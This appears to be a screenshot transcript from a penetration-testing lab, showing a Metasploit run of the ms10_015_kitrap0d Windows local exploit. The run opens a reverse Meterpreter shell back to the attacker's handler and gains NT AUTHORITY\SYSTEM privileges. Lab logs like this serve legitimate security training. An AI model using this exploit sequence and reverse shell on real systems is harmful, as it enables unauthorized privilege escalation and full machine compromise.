 [msf](Jobs:0 Agents:1) exploit(windows/local/ms10_015_kitrap0d) >> run
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 1968 launched.
[*] Reflectively injecting the DLL into 1968...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.27:4444 -> 10.10.10.5:49160) at 2023-02-16 11:10:31 +0100
(Meterpreter 2)(c:\windows\system32\inetsrv) > getuid
Server username: NT AUTHORITY\SYSTEM